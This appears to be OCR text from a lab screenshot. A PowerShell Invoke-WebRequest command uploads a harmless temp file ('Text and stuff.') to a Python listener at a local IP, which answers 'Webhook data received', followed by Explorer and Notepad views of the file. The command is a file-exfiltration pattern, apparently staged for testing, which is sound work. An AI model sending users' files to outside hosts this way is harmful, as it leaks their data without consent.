 Windows PowerShell
PS C:\Users\vagrant> powershell Invoke-WebRequest -Uri http://192.168.66.2/server -Method POST -ContentType 'text/plain' -InFile ""`$e
nv`:temp\testfile.txt""
StatusCode : 200
StatusDescription : OK
Content : Webhook data received
RawContent : HTTP/1.1 200 OK
Connection: close
Content-Length: 21
Content-Type: text/html; charset=utf-8
Date: Thu, 26 Oct 2023 05:59:56 GMT
Server: Werkzeug/2.2.2 Python/3.11.5
Webhook data received
Forms : {}
Headers : {[Connection, close], [Content-Length, 21], [Content-Type, text/html; charset=utf-8], [Date, Thu, 26 Oct 2023
05:59:56 GMT]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : System.__ComObject
RawContentLength : 21
Temp
File Home Share View
Vagrant > AppData > Local > Temp
Search Temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Users
Temp
Music
Videos
OneDrive
This PC
96b84439-2a47-46e9-9e
820d0dd5-116e-4394-b0
896c77a4-a622-438f-87
cv_debug
fe3d292f-3c9b-435d-ba
log
msedge_installer
offline
offline.session64
StructuredQuery
testfile
wct1C0C.tmp
45 items 1 item selected 15 bytes
testfile - Notepad
File Edit Format View Help
Text and stuff.
Ln 1, Col 16 100% Windows (CRLF) UTF-8